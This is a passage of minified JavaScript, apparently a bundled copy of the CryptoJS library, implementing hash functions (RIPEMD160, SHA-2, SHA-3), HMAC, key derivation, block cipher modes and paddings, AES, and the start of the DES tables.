o,s,a,c,h,l,f,u,d,p,_,v=this._hash.words,y=C.words,g=D.words,B=b.words,w=H.words,k=z.words,S=A.words;l=o=v[0],f=s=v[1],u=a=v[2],d=c=v[3],p=h=v[4];for(r=0;r<80;r+=1)_=o+t[e+B[r]]|0,_+=r<16?Ot(s,a,c)+y[0]:r<32?Ut(s,a,c)+y[1]:r<48?It(s,a,c)+y[2]:r<64?Kt(s,a,c)+y[3]:Xt(s,a,c)+y[4],_=(_=Lt(_|=0,k[r]))+h|0,o=h,h=c,c=Lt(a,10),a=s,s=_,_=l+t[e+w[r]]|0,_+=r<16?Xt(f,u,d)+g[0]:r<32?Kt(f,u,d)+g[1]:r<48?It(f,u,d)+g[2]:r<64?Ut(f,u,d)+g[3]:Ot(f,u,d)+g[4],_=(_=Lt(_|=0,S[r]))+p|0,l=p,p=d,d=Lt(u,10),u=f,f=_;_=v[1]+a+d|0,v[1]=v[2]+c+p|0,v[2]=v[3]+h+l|0,v[3]=v[4]+o+f|0,v[4]=v[0]+s+u|0,v[0]=_},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;e[i>>>5]|=128<<24-i%32,e[14+(64+i>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),t.sigBytes=4*(e.length+1),this._process();for(var n=this._hash,o=n.words,s=0;s<5;s++){var a=o[s];o[s]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}return n},clone:function(){var t=m.clone.call(this);return t._hash=this._hash.clone(),t}}),w.RIPEMD160=m._createHelper(R),w.HmacRIPEMD160=m._createHmacHelper(R),E=Pt.lib.Base,M=Pt.enc.Utf8,Pt.algo.HMAC=E.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=M.parse(e));var r=t.blockSize,i=4*r;e.sigBytes>i&&(e=t.finalize(e)),e.clamp();for(var n=this._oKey=e.clone(),o=this._iKey=e.clone(),s=n.words,a=o.words,c=0;c<r;c++)s[c]^=1549556828,a[c]^=909522486;n.sigBytes=o.sigBytes=i,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,r=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(r))}}),P=(F=Pt).lib,W=P.Base,O=P.WordArray,U=F.algo,I=U.SHA1,K=U.HMAC,X=U.PBKDF2=W.extend({cfg:W.extend({keySize:4,hasher:I,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,i=K.create(r.hasher,t),n=O.create(),o=O.create([1]),s=n.words,a=o.words,c=r.keySize,h=r.iterations;s.length<c;){var l=i.update(e).finalize(o);i.reset();for(var f=l.words,u=f.length,d=l,p=1;p<h;p++){d=i.finalize(d),i.reset();for(var _=d.words,v=0;v<u;v++)f[v]^=_[v]}n.concat(l),a[0]++}return n.sigBytes=4*c,n}}),F.PBKDF2=function(t,e,r){return X.create(r).compute(t,e)},j=(L=Pt).lib,N=j.Base,T=j.WordArray,Z=L.algo,q=Z.MD5,G=Z.EvpKDF=N.extend({cfg:N.extend({keySize:4,hasher:q,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,i=r.hasher.create(),n=T.create(),o=n.words,s=r.keySize,a=r.iterations;o.length<s;){c&&i.update(c);var c=i.update(t).finalize(e);i.reset();for(var h=1;h<a;h++)c=i.finalize(c),i.reset();n.concat(c)}return n.sigBytes=4*s,n}}),L.EvpKDF=function(t,e,r){return G.create(r).compute(t,e)},$=(J=Pt).lib.WordArray,Q=J.algo,V=Q.SHA256,Y=Q.SHA224=V.extend({_doReset:function(){this._hash=new $.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=V._doFinalize.call(this);return t.sigBytes-=4,t}}),J.SHA224=V._createHelper(Y),J.HmacSHA224=V._createHmacHelper(Y),tt=Pt.lib,et=tt.Base,rt=tt.WordArray,(it=Pt.x64={}).Word=et.extend({init:function(t,e){this.high=t,this.low=e}}),it.WordArray=et.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:8*t.length},toX32:function(){for(var t=this.words,e=t.length,r=[],i=0;i<e;i++){var n=t[i];r.push(n.high),r.push(n.low)}return rt.create(r,this.sigBytes)},clone:function(){for(var t=et.clone.call(this),e=t.words=this.words.slice(0),r=e.length,i=0;i<r;i++)e[i]=e[i].clone();return t}}),function(u){var t=Pt,e=t.lib,d=e.WordArray,i=e.Hasher,l=t.x64.Word,r=t.algo,C=[],D=[],R=[];!function(){for(var t=1,e=0,r=0;r<24;r++){C[t+5*e]=(r+1)*(r+2)/2%64;var i=(2*t+3*e)%5;t=e%5,e=i}for(t=0;t<5;t++)for(e=0;e<5;e++)D[t+5*e]=e+(2*t+3*e)%5*5;for(var n=1,o=0;o<24;o++){for(var s=0,a=0,c=0;c<7;c++){if(1&n){var h=(1<<c)-1;h<32?a^=1<<h:s^=1<<h-32}128&n?n=n<<1^113:n<<=1}R[o]=l.create(s,a)}}();var E=[];!function(){for(var t=0;t<25;t++)E[t]=l.create()}();var n=r.SHA3=i.extend({cfg:i.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new l.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var r=this._state,i=this.blockSize/2,n=0;n<i;n++){var o=t[e+2*n],s=t[e+2*n+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),s=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),(x=r[n]).high^=s,x.low^=o}for(var a=0;a<24;a++){for(var c=0;c<5;c++){for(var h=0,l=0,f=0;f<5;f++){h^=(x=r[c+5*f]).high,l^=x.low}var u=E[c];u.high=h,u.low=l}for(c=0;c<5;c++){var d=E[(c+4)%5],p=E[(c+1)%5],_=p.high,v=p.low;for(h=d.high^(_<<1|v>>>31),l=d.low^(v<<1|_>>>31),f=0;f<5;f++){(x=r[c+5*f]).high^=h,x.low^=l}}for(var y=1;y<25;y++){var g=(x=r[y]).high,B=x.low,w=C[y];if(w<32)h=g<<w|B>>>32-w,l=B<<w|g>>>32-w;else h=B<<w-32|g>>>64-w,l=g<<w-32|B>>>64-w;var k=E[D[y]];k.high=h,k.low=l}var S=E[0],m=r[0];S.high=m.high,S.low=m.low;for(c=0;c<5;c++)for(f=0;f<5;f++){var x=r[y=c+5*f],b=E[y],H=E[(c+1)%5+5*f],z=E[(c+2)%5+5*f];x.high=b.high^~H.high&z.high,x.low=b.low^~H.low&z.low}x=r[0];var A=R[a];x.high^=A.high,x.low^=A.low}},_doFinalize:function(){var t=this._data,e=t.words,r=(this._nDataBytes,8*t.sigBytes),i=32*this.blockSize;e[r>>>5]|=1<<24-r%32,e[(u.ceil((1+r)/i)*i>>>5)-1]|=128,t.sigBytes=4*e.length,this._process();for(var n=this._state,o=this.cfg.outputLength/8,s=o/8,a=[],c=0;c<s;c++){var h=n[c],l=h.high,f=h.low;l=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8),f=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8),a.push(f),a.push(l)}return new d.init(a,o)},clone:function(){for(var t=i.clone.call(this),e=t._state=this._state.slice(0),r=0;r<25;r++)e[r]=e[r].clone();return t}});t.SHA3=i._createHelper(n),t.HmacSHA3=i._createHmacHelper(n)}(Math),function(){var t=Pt,e=t.lib.Hasher,r=t.x64,i=r.Word,n=r.WordArray,o=t.algo;function s(){return i.create.apply(i,arguments)}var mt=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],xt=[];!function(){for(var t=0;t<80;t++)xt[t]=s()}();var a=o.SHA512=e.extend({_doReset:function(){this._hash=new n.init([new i.init(1779033703,4089235720),new i.init(3144134277,2227873595),new i.init(1013904242,4271175723),new i.init(2773480762,1595750129),new i.init(1359893119,2917565137),new i.init(2600822924,725511199),new i.init(528734635,4215389547),new i.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],a=r[4],c=r[5],h=r[6],l=r[7],f=i.high,u=i.low,d=n.high,p=n.low,_=o.high,v=o.low,y=s.high,g=s.low,B=a.high,w=a.low,k=c.high,S=c.low,m=h.high,x=h.low,b=l.high,H=l.low,z=f,A=u,C=d,D=p,R=_,E=v,M=y,F=g,P=B,W=w,O=k,U=S,I=m,K=x,X=b,L=H,j=0;j<80;j++){var N=xt[j];if(j<16)var T=N.high=0|t[e+2*j],Z=N.low=0|t[e+2*j+1];else{var q=xt[j-15],G=q.high,J=q.low,$=(G>>>1|J<<31)^(G>>>8|J<<24)^G>>>7,Q=(J>>>1|G<<31)^(J>>>8|G<<24)^(J>>>7|G<<25),V=xt[j-2],Y=V.high,tt=V.low,et=(Y>>>19|tt<<13)^(Y<<3|tt>>>29)^Y>>>6,rt=(tt>>>19|Y<<13)^(tt<<3|Y>>>29)^(tt>>>6|Y<<26),it=xt[j-7],nt=it.high,ot=it.low,st=xt[j-16],at=st.high,ct=st.low;T=(T=(T=$+nt+((Z=Q+ot)>>>0<Q>>>0?1:0))+et+((Z=Z+rt)>>>0<rt>>>0?1:0))+at+((Z=Z+ct)>>>0<ct>>>0?1:0);N.high=T,N.low=Z}var ht,lt=P&O^~P&I,ft=W&U^~W&K,ut=z&C^z&R^C&R,dt=A&D^A&E^D&E,pt=(z>>>28|A<<4)^(z<<30|A>>>2)^(z<<25|A>>>7),_t=(A>>>28|z<<4)^(A<<30|z>>>2)^(A<<25|z>>>7),vt=(P>>>14|W<<18)^(P>>>18|W<<14)^(P<<23|W>>>9),yt=(W>>>14|P<<18)^(W>>>18|P<<14)^(W<<23|P>>>9),gt=mt[j],Bt=gt.high,wt=gt.low,kt=X+vt+((ht=L+yt)>>>0<L>>>0?1:0),St=_t+dt;X=I,L=K,I=O,K=U,O=P,U=W,P=M+(kt=(kt=(kt=kt+lt+((ht=ht+ft)>>>0<ft>>>0?1:0))+Bt+((ht=ht+wt)>>>0<wt>>>0?1:0))+T+((ht=ht+Z)>>>0<Z>>>0?1:0))+((W=F+ht|0)>>>0<F>>>0?1:0)|0,M=R,F=E,R=C,E=D,C=z,D=A,z=kt+(pt+ut+(St>>>0<_t>>>0?1:0))+((A=ht+St|0)>>>0<ht>>>0?1:0)|0}u=i.low=u+A,i.high=f+z+(u>>>0<A>>>0?1:0),p=n.low=p+D,n.high=d+C+(p>>>0<D>>>0?1:0),v=o.low=v+E,o.high=_+R+(v>>>0<E>>>0?1:0),g=s.low=g+F,s.high=y+M+(g>>>0<F>>>0?1:0),w=a.low=w+W,a.high=B+P+(w>>>0<W>>>0?1:0),S=c.low=S+U,c.high=k+O+(S>>>0<U>>>0?1:0),x=h.low=x+K,h.high=m+I+(x>>>0<K>>>0?1:0),H=l.low=H+L,l.high=b+X+(H>>>0<L>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[30+(128+i>>>10<<5)]=Math.floor(r/4294967296),e[31+(128+i>>>10<<5)]=r,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=e.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});t.SHA512=e._createHelper(a),t.HmacSHA512=e._createHmacHelper(a)}(),ot=(nt=Pt).x64,st=ot.Word,at=ot.WordArray,ct=nt.algo,ht=ct.SHA512,lt=ct.SHA384=ht.extend({_doReset:function(){this._hash=new at.init([new st.init(3418070365,3238371032),new st.init(1654270250,914150663),new st.init(2438529370,812702999),new st.init(355462360,4144912697),new st.init(1731405415,4290775857),new st.init(2394180231,1750603025),new st.init(3675008525,1694076839),new st.init(1203062813,3204075428)])},_doFinalize:function(){var t=ht._doFinalize.call(this);return t.sigBytes-=16,t}}),nt.SHA384=ht._createHelper(lt),nt.HmacSHA384=ht._createHmacHelper(lt),Pt.lib.Cipher||function(){var t=Pt,e=t.lib,r=e.Base,c=e.WordArray,i=e.BufferedBlockAlgorithm,n=t.enc,o=(n.Utf8,n.Base64),s=t.algo.EvpKDF,a=e.Cipher=i.extend({cfg:r.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){i.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(i){return{encrypt:function(t,e,r){return h(e).encrypt(i,t,e,r)},decrypt:function(t,e,r){return h(e).decrypt(i,t,e,r)}}}});function h(t){return"string"==typeof t?w:g}e.StreamCipher=a.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var l,f=t.mode={},u=e.BlockCipherMode=r.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),d=f.CBC=((l=u.extend()).Encryptor=l.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize;p.call(this,t,e,i),r.encryptBlock(t,e),this._prevBlock=t.slice(e,e+i)}}),l.Decryptor=l.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=t.slice(e,e+i);r.decryptBlock(t,e),p.call(this,t,e,i),this._prevBlock=n}}),l);function p(t,e,r){var i=this._iv;if(i){var n=i;this._iv=void 0}else n=this._prevBlock;for(var o=0;o<r;o++)t[e+o]^=n[o]}var _=(t.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,i=r-t.sigBytes%r,n=i<<24|i<<16|i<<8|i,o=[],s=0;s<i;s+=4)o.push(n);var a=c.create(o,i);t.concat(a)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},v=(e.BlockCipher=a.extend({cfg:a.cfg.extend({mode:d,padding:_}),reset:function(){a.reset.call(this);var t=this.cfg,e=t.iv,r=t.mode;if(this._xformMode==this._ENC_XFORM_MODE)var i=r.createEncryptor;else{i=r.createDecryptor;this._minBufferSize=1}this._mode&&this._mode.__creator==i?this._mode.init(this,e&&e.words):(this._mode=i.call(r,this,e&&e.words),this._mode.__creator=i)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else{e=this._process(!0);t.unpad(e)}return e},blockSize:4}),e.CipherParams=r.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),y=(t.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,r=t.salt;if(r)var i=c.create([1398893684,1701076831]).concat(r).concat(e);else i=e;return i.toString(o)},parse:function(t){var e=o.parse(t),r=e.words;if(1398893684==r[0]&&1701076831==r[1]){var i=c.create(r.slice(2,4));r.splice(0,4),e.sigBytes-=16}return v.create({ciphertext:e,salt:i})}},g=e.SerializableCipher=r.extend({cfg:r.extend({format:y}),encrypt:function(t,e,r,i){i=this.cfg.extend(i);var n=t.createEncryptor(r,i),o=n.finalize(e),s=n.cfg;return v.create({ciphertext:o,key:r,iv:s.iv,algorithm:t,mode:s.mode,padding:s.padding,blockSize:t.blockSize,formatter:i.format})},decrypt:function(t,e,r,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),t.createDecryptor(r,i).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),B=(t.kdf={}).OpenSSL={execute:function(t,e,r,i){i=i||c.random(8);var n=s.create({keySize:e+r}).compute(t,i),o=c.create(n.words.slice(e),4*r);return n.sigBytes=4*e,v.create({key:n,iv:o,salt:i})}},w=e.PasswordBasedCipher=g.extend({cfg:g.cfg.extend({kdf:B}),encrypt:function(t,e,r,i){var n=(i=this.cfg.extend(i)).kdf.execute(r,t.keySize,t.ivSize);i.iv=n.iv;var o=g.encrypt.call(this,t,e,n.key,i);return o.mixIn(n),o},decrypt:function(t,e,r,i){i=this.cfg.extend(i),e=this._parse(e,i.format);var n=i.kdf.execute(r,t.keySize,t.ivSize,e.salt);return i.iv=n.iv,g.decrypt.call(this,t,e,n.key,i)}})}(),Pt.mode.CFB=((ft=Pt.lib.BlockCipherMode.extend()).Encryptor=ft.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize;jt.call(this,t,e,i,r),this._prevBlock=t.slice(e,e+i)}}),ft.Decryptor=ft.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=t.slice(e,e+i);jt.call(this,t,e,i,r),this._prevBlock=n}}),ft),Pt.mode.ECB=((ut=Pt.lib.BlockCipherMode.extend()).Encryptor=ut.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),ut.Decryptor=ut.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),ut),Pt.pad.AnsiX923={pad:function(t,e){var r=t.sigBytes,i=4*e,n=i-r%i,o=r+n-1;t.clamp(),t.words[o>>>2]|=n<<24-o%4*8,t.sigBytes+=n},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},Pt.pad.Iso10126={pad:function(t,e){var r=4*e,i=r-t.sigBytes%r;t.concat(Pt.lib.WordArray.random(i-1)).concat(Pt.lib.WordArray.create([i<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},Pt.pad.Iso97971={pad:function(t,e){t.concat(Pt.lib.WordArray.create([2147483648],1)),Pt.pad.ZeroPadding.pad(t,e)},unpad:function(t){Pt.pad.ZeroPadding.unpad(t),t.sigBytes--}},Pt.mode.OFB=(dt=Pt.lib.BlockCipherMode.extend(),pt=dt.Encryptor=dt.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=this._iv,o=this._keystream;n&&(o=this._keystream=n.slice(0),this._iv=void 0),r.encryptBlock(o,0);for(var s=0;s<i;s++)t[e+s]^=o[s]}}),dt.Decryptor=pt,dt),Pt.pad.NoPadding={pad:function(){},unpad:function(){}},_t=Pt.lib.CipherParams,vt=Pt.enc.Hex,Pt.format.Hex={stringify:function(t){return t.ciphertext.toString(vt)},parse:function(t){var e=vt.parse(t);return _t.create({ciphertext:e})}},function(){var t=Pt,e=t.lib.BlockCipher,r=t.algo,h=[],l=[],f=[],u=[],d=[],p=[],_=[],v=[],y=[],g=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var r=0,i=0;for(e=0;e<256;e++){var n=i^i<<1^i<<2^i<<3^i<<4;n=n>>>8^255&n^99,h[r]=n;var o=t[l[n]=r],s=t[o],a=t[s],c=257*t[n]^16843008*n;f[r]=c<<24|c>>>8,u[r]=c<<16|c>>>16,d[r]=c<<8|c>>>24,p[r]=c;c=16843009*a^65537*s^257*o^16843008*r;_[n]=c<<24|c>>>8,v[n]=c<<16|c>>>16,y[n]=c<<8|c>>>24,g[n]=c,r?(r=o^t[t[t[a^o]]],i^=t[t[i]]):r=i=1}}();var B=[0,1,2,4,8,16,32,64,128,27,54],i=r.AES=e.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4,i=4*(1+(this._nRounds=6+r)),n=this._keySchedule=[],o=0;o<i;o++)if(o<r)n[o]=e[o];else{var s=n[o-1];o%r?6<r&&o%r==4&&(s=h[s>>>24]<<24|h[s>>>16&255]<<16|h[s>>>8&255]<<8|h[255&s]):(s=h[(s=s<<8|s>>>24)>>>24]<<24|h[s>>>16&255]<<16|h[s>>>8&255]<<8|h[255&s],s^=B[o/r|0]<<24),n[o]=n[o-r]^s}for(var a=this._invKeySchedule=[],c=0;c<i;c++){o=i-c;if(c%4)s=n[o];else s=n[o-4];a[c]=c<4||o<=4?s:_[h[s>>>24]]^v[h[s>>>16&255]]^y[h[s>>>8&255]]^g[h[255&s]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,f,u,d,p,h)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,_,v,y,g,l);r=t[e+1];t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,i,n,o,s,a){for(var c=this._nRounds,h=t[e]^r[0],l=t[e+1]^r[1],f=t[e+2]^r[2],u=t[e+3]^r[3],d=4,p=1;p<c;p++){var _=i[h>>>24]^n[l>>>16&255]^o[f>>>8&255]^s[255&u]^r[d++],v=i[l>>>24]^n[f>>>16&255]^o[u>>>8&255]^s[255&h]^r[d++],y=i[f>>>24]^n[u>>>16&255]^o[h>>>8&255]^s[255&l]^r[d++],g=i[u>>>24]^n[h>>>16&255]^o[l>>>8&255]^s[255&f]^r[d++];h=_,l=v,f=y,u=g}_=(a[h>>>24]<<24|a[l>>>16&255]<<16|a[f>>>8&255]<<8|a[255&u])^r[d++],v=(a[l>>>24]<<24|a[f>>>16&255]<<16|a[u>>>8&255]<<8|a[255&h])^r[d++],y=(a[f>>>24]<<24|a[u>>>16&255]<<16|a[h>>>8&255]<<8|a[255&l])^r[d++],g=(a[u>>>24]<<24|a[h>>>16&255]<<16|a[l>>>8&255]<<8|a[255&f])^r[d++];t[e]=_,t[e+1]=v,t[e+2]=y,t[e+3]=g},keySize:8});t.AES=e._createHelper(i)}(),function(){var t=Pt,e=t.lib,r=e.WordArray,i=e.BlockCipher,n=t.algo,h=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],l=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],f=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],u=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008